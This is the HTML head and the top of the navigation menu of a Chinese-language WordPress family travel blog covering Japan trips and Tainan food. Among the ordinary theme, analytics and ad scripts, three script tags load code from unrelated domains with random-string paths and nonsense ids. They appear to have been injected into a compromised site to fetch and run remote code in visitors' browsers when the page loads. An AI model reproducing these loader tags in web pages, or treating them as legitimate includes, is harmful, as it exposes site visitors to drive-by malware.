<link rel='stylesheet' id='one-blog-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C500%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://ikachalife.com/wp-content/themes/one-blog/css/flexslider.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://ikachalife.com/wp-content/themes/one-blog/css/slicknav.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='one-blog-custom-css' href='https://ikachalife.com/wp-content/themes/one-blog/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ikachalife.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://ikachalife.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ikachalife.com/wp-content/themes/one-blog/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ikachalife.com/wp-content/themes/one-blog/style.css?ver=1762346878' type='text/css' media='all' />
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ikachalife.com","hash_tracking":"false","v4_id":"G-NH4887T69Y"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "儲存",
	Subscribe: "訂閱",
	Email: "電子郵件",
	Bookmark: "書籤",
	ShowAll: "顯示全部",
	ShowLess: "顯示較少",
	FindServices: "尋找服務",
	FindAnyServiceToAddTo: "立即尋找想要新增的服務",
	PoweredBy: "開發團隊:",
	ShareViaEmail: "透過電子郵件分享",
	SubscribeViaEmail: "透過電子郵件訂閱",
	BookmarkInYourBrowser: "在瀏覽器中加入書籤",
	BookmarkInstructions: "按下 Ctrl+D 或 \u2318+D 將這個頁面加入書籤",
	AddToYourFavorites: "新增至 [我的最愛]",
	SendFromWebOrProgram: "透過任何電子郵件地址或電子郵件程式傳送",
	EmailProgram: "電子郵件程式",
	More: "進一步了解...",
	ThanksForSharing: "感謝分享！",
	ThanksForFollowing: "感謝追蹤！"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://ikachalife.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/themes/one-blog/js/jquery.flexslider-min.js?ver=6.4.7" id="flexslider-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/themes/one-blog/js/jquery.slicknav.min.js?ver=6.4.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/themes/one-blog/js/scripts.js?ver=6.4.7" id="one-blog-custom-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58a42d0666518c001129c0f4" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://ikachalife.com/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<link rel="https://api.w.org/" href="https://ikachalife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ikachalife.com/wp-json/wp/v2/posts/736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ikachalife.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ikachalife.com/?p=736' />
<link rel="alternate" type="application/json+oembed" href="https://ikachalife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikachalife.com%2F736" />
<link rel="alternate" type="text/xml+oembed" href="https://ikachalife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikachalife.com%2F736&#038;format=xml" />
<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://ikachalife.com/wp-content/uploads/2015/09/1461266804-79afb851f476770d498437a1cb5ff37e.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta name="twitter:image" content="https://ikachalife.com/wp-content/uploads/2015/09/1461266804-79afb851f476770d498437a1cb5ff37e.jpg" /><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-45988649-2', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#111;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:9px 9px;border:0px solid #fff;background:#78C2C4;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:6px;-moz-border-radius:6px;-icab-border-radius:6px;-khtml-border-radius:6px;border-radius:6px}#dynamic-to-top:hover{background:#51af6b;background:#78C2C4 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#78C2C4 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#78C2C4;background:#78C2C4 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#78C2C4 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#78C2C4 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( https://ikachalife.com/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://ikachalife.com/wp-content/uploads/2017/02/1533181980-deabb2673eaaf860a076a12970fa1188-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ikachalife.com/wp-content/uploads/2017/02/1533181980-deabb2673eaaf860a076a12970fa1188-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ikachalife.com/wp-content/uploads/2017/02/1533181980-deabb2673eaaf860a076a12970fa1188-180x180.png" />
<meta name="msapplication-TileImage" content="https://ikachalife.com/wp-content/uploads/2017/02/1533181980-deabb2673eaaf860a076a12970fa1188-270x270.png" />
<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3921300690125178" crossorigin="anonymous"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQ2CMX7');</script>
<!-- End Google Tag Manager -->	
	
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BJCFL8V25S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BJCFL8V25S');
</script>
	
	
	
<link rel="preload" as="image" href="https://farm66.static.flickr.com/65535/54889912646_ef94df90da_c.jpg"></head>

<body class="post-template-default single single-post postid-736 single-format-standard custom-background">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N4B8VGB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		

<script>window.fbAsyncInit = function() {
  FB.init({
    xfbml      : true,
    version    : 'v2.3'
  });
  }; (function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {return;}
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/zh_TW/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

	<header id="head">
		<div class="head-fixed">
			<div class="head-top">	




					<div class="head-container">
					
						<div id="webtitle"><a title="回首頁" href="https://ikachalife.com"><IMG SRC="https://ikachalife.com/wp-content/uploads/2018/06/1529225443-d356189f692219b66532168b1720e705.png" width="240" height="30" alt="" ></IMG></a></div>
	
<div class="head-socials">
						<ul>
							<li><a target="_blank" href="https://www.facebook.com/OldFatherBlog/"><img src="https://ikachalife.com/wp-content/themes/one-blog/images/social-light/facebook-icon.png" /></a></li>						</ul>
					</div>

					<div class="head-nav">
						<div class="menu-topbar-container"><ul id="menu-topbar" class="menu"><li id="menu-item-35714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35714"><a href="https://ikachalife.com/category/package">飛行整理</a>
<ul class="sub-menu">
	<li id="menu-item-35718" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35718"><a href="https://ikachalife.com/730">2014關西賞楓行</a></li>
	<li id="menu-item-35717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35717"><a href="https://ikachalife.com/760">2015關西環球行</a></li>
	<li id="menu-item-35716" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35716"><a href="https://ikachalife.com/31312">2016關西還願行</a></li>
	<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35715"><a href="https://ikachalife.com/33382">寶寶出國懶人包</a></li>
	<li id="menu-item-35713" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35713"><a href="https://ikachalife.com/33635">2017沖繩親子遊</a></li>
	<li id="menu-item-35711" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35711"><a href="https://ikachalife.com/34295">2018九州親子遊</a></li>
	<li id="menu-item-35708" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35708"><a href="https://ikachalife.com/34365">2018澳門親子遊</a></li>
	<li id="menu-item-35710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35710"><a href="https://ikachalife.com/34881">2018關西親子遊</a></li>
	<li id="menu-item-37230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37230"><a href="https://ikachalife.com/37170">2018沖繩親子遊</a></li>
	<li id="menu-item-48364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-48364"><a href="https://ikachalife.com/48315">2019東京親子遊</a></li>
	<li id="menu-item-49616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49616"><a href="https://ikachalife.com/48666">2024關西京都遊</a></li>
	<li id="menu-item-49615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-49615"><a href="https://ikachalife.com/49590">2024東京河口湖</a></li>
</ul>
</li>
<li id="menu-item-26969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26969"><a href="https://ikachalife.com/category/tainan">台南玩樂</a>
<ul class="sub-menu">
	<li id="menu-item-26912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26912"><a href="https://ikachalife.com/category/tainan/%e5%8f%b0%e5%8d%97%e5%90%83%e5%96%9d%e7%be%8e%e9%a3%9f">台南美食</a></li>
	<li id="menu-item-26952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26952"><a href="https://ikachalife.com/category/tainan/%e5%8f%b0%e5%8d%97%e7%94%9f%e6%b4%bb%e6%99%af%e9%bb%9e">台南旅遊</a></li>
	<li id="menu-item-26963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26963"><a href="https://ikachalife.com/856">台南旅遊懶人包</a></li>
	<li id="menu-item-27420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27420"><a href="https://ikachalife.com/27291">台南美食懶人包</a></li>
	<li id="menu-item-26968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26968"><a href="https://ikachalife.com/639">台南彩繪懶人包</a></li>
	<li id="menu-item-26967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26967"><a href="https://ikachalife.com/854">台南蛋餅懶人包</a></li>
	<li id="menu-item-26966" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26966"><a href="https://ikachalife.com/855">台南早午餐懶人包</a></li>
	<li id="menu-item-31488" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31488"><a href="https://ikachalife.com/31224">台南冰品飲料懶人包</a></li>
	<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-35709"><a href="https://ikachalife.com/34937">台南安平一日遊懶人包</a></li>
</ul>
</li>
<li id="menu-item-34069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-34069"><a href="https://ikachalife.com/category/japantravel">日本旅遊</a>
<ul class="sub-menu">
	<li id="menu-item-26973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26973"><a href="https://ikachalife.com/category/japantravel/2010okinawa">2010 沖繩求婚</a></li>
	<li id="menu-item-26975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26975"><a href="https://ikachalife.com/category/japantravel/2011-hokkaido">2011 北海道蜜月</a></li>
	<li id="menu-item-26977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26977"><a href="https://ikachalife.com/category/japantravel/2012tokyo">2012 東京家庭旅遊</a></li>
	<li id="menu-item-26979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26979"><a href="https://ikachalife.com/category/japantravel/2014osaka">2014 阪京奈自由行</a></li>
	<li id="menu-item-26981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26981"><a href="https://ikachalife.com/category/japantravel/2015osaka">2015 阪京神姬自由行</a></li>
	<li id="menu-item-29790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29790"><a href="https://ikachalife.com/category/japantravel/2016osaka">2016 阪京宇治自由行</a></li>
	<li id="menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32469"><a href="https://ikachalife.com/category/japantravel/2017okinawa">2017 沖繩親子自駕行</a></li>
	<li id="menu-item-33224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33224"><a href="https://ikachalife.com/category/japantravel/2018fukuoka">2018 九州親子自由行</a></li>
	<li id="menu-item-34039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34039"><a href="https://ikachalife.com/category/japantravel/2018osaka">2018 關西親子自由行</a></li>
	<li id="menu-item-34638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34638"><a href="https://ikachalife.com/category/japantravel/2018okinawa">2018 沖繩親子自駕行</a></li>
	<li id="menu-item-38451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38451"><a href="https://ikachalife.com/category/japantravel/2019-%e6%9d%b1%e4%ba%ac%e8%a6%aa%e5%ad%90%e8%87%aa%e7%94%b1%e8%a1%8c">2019 東京親子自由行</a></li>
	<li id="menu-item-48639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48639"><a href="https://ikachalife.com/category/japantravel/2024osaka">2024 關西親子自由行</a></li>
	<li id="menu-item-49617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49617"><a href="https://ikachalife.com/category/japantravel/2024tokyo">2024 東京富士河口湖</a></li>
	<li id="menu-item-50313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50313"><a href="https://ikachalife.com/category/japantravel/2025-%e6%9d%b1%e4%ba%ac%e8%bc%95%e4%ba%95%e6%be%a4%e8%87%aa%e7%94%b1%e8%a1%8c">2025 東京輕井澤河口湖</a></li>
	<li id="menu-item-50611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50611"><a href="https://ikachalife.com/category/japantravel/2025-%e5%b2%a1%e5%b1%b1%e5%80%89%e6%95%b7%e9%ab%98%e6%9d%be%e8%87%aa%e7%94%b1%e8%a1%8c">2025 岡山倉敷高松行</a></li>
</ul>
</li>
<li id="menu-item-26972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26972"><a href="https://ikachalife.com/category/travel">海外旅遊</a>
<ul class="sub-menu">
	<li id="menu-item-26974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26974"><a href="https://ikachalife.com/category/travel/2010hk">2010 香港跨年</a></li>
	<li id="menu-item-26976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26976"><a href="https://ikachalife.com/category/travel/2011seoul">2011 首爾自由行</a></li>
	<li id="menu-item-26978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26978"><a href="https://ikachalife.com/category/travel/2013bangkok">2013 曼谷華欣自由行</a></li>
	<li id="menu-item-26980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26980"><a href="https://ikachalife.com/category/travel/2014seoul">2014 首爾自由行</a></li>
	<li id="menu-item-34024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34024"><a href="https://ikachalife.com/category/travel/2018macau">2018 澳門親子自由行</a></li>
</ul>
</li>
<li id="menu-item-26993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26993"><a href="https://ikachalife.com/category/taiwantravel">台灣旅遊</a>
<ul class="sub-menu">
	<li id="menu-item-26996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26996"><a href="https://ikachalife.com/category/taiwantravel/%e5%8f%b0%e5%8c%97%e6%97%85%e9%81%8a">台北旅遊</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://ikachalife.com/category/taiwantravel/%e5%ae%9c%e8%98%ad%e6%97%85%e9%81%8a">宜蘭旅遊</a></li>
	<li id="menu-item-27002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27002"><a href="https://ikachalife.com/category/taiwantravel/%e6%a1%83%e5%9c%92%e6%97%85%e9%81%8a">桃園旅遊</a></li>
	<li id="menu-item-27001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27001"><a href="https://ikachalife.com/category/taiwantravel/%e6%96%b0%e7%ab%b9%e6%97%85%e9%81%8a">新竹旅遊</a></li>
	<li id="menu-item-27005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27005"><a href="https://ikachalife.com/category/taiwantravel/%e8%8b%97%e6%a0%97%e6%97%85%e9%81%8a">苗栗旅遊</a></li>
	<li id="menu-item-26995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26995"><a href="https://ikachalife.com/category/taiwantravel/%e5%8f%b0%e4%b8%ad%e6%97%85%e9%81%8a">台中旅遊</a></li>
	<li id="menu-item-26994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26994"><a href="https://ikachalife.com/category/taiwantravel/%e5%8d%97%e6%8a%95%e6%97%85%e9%81%8a">南投旅遊</a></li>
	<li id="menu-item-27000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27000"><a href="https://ikachalife.com/category/taiwantravel/%e5%bd%b0%e5%8c%96%e6%97%85%e9%81%8a">彰化旅遊</a></li>
	<li id="menu-item-27006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27006"><a href="https://ikachalife.com/category/taiwantravel/%e9%9b%b2%e6%9e%97%e6%97%85%e9%81%8a">雲林旅遊</a></li>
	<li id="menu-item-26997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26997"><a href="https://ikachalife.com/category/taiwantravel/%e5%98%89%e7%be%a9%e6%97%85%e9%81%8a">嘉義旅遊</a></li>
	<li id="menu-item-28128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28128"><a href="https://ikachalife.com/category/tainan/%e5%8f%b0%e5%8d%97%e7%94%9f%e6%b4%bb%e6%99%af%e9%bb%9e">台南旅遊</a></li>
	<li id="menu-item-27007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27007"><a href="https://ikachalife.com/category/taiwantravel/%e9%ab%98%e9%9b%84%e6%97%85%e9%81%8a">高雄旅遊</a></li>
	<li id="menu-item-26999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26999"><a href="https://ikachalife.com/category/taiwantravel/%e5%b1%8f%e6%9d%b1%e6%97%85%e9%81%8a">屏東旅遊</a></li>
	<li id="menu-item-27004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27004"><a href="https://ikachalife.com/category/taiwantravel/%e8%8a%b1%e6%9d%b1%e6%97%85%e9%81%8a">花東旅遊</a></li>
	<li id="menu-item-27003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27003"><a href="https://ikachalife.com/category/taiwantravel/%e6%be%8e%e6%b9%96%e6%97%85%e9%81%8a">澎湖旅遊</a></li>
</ul>
</li>
<li id="menu-item-26982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26982"><a href="https://ikachalife.com/category/taiwanfood">台灣美食</a>
<ul class="sub-menu">
	<li id="menu-item-26986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26986"><a href="https://ikachalife.com/category/taiwanfood/%e5%8f%b0%e5%8c%97%e7%be%8e%e9%a3%9f">台北美食</a></li>
	<li id="menu-item-26988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26988"><a href="https://ikachalife.com/category/taiwanfood/%e5%ae%9c%e8%98%ad%e7%be%8e%e9%a3%9f">宜蘭美食</a></li>
	<li id="menu-item-26985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26985"><a href="https://ikachalife.com/category/taiwanfood/%e5%8f%b0%e4%b8%ad%e7%be%8e%e9%a3%9f">台中美食</a></li>
	<li id="menu-item-26984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26984"><a href="https://ikachalife.com/category/taiwanfood/%e5%8d%97%e6%8a%95%e7%be%8e%e9%a3%9f">南投美食</a></li>
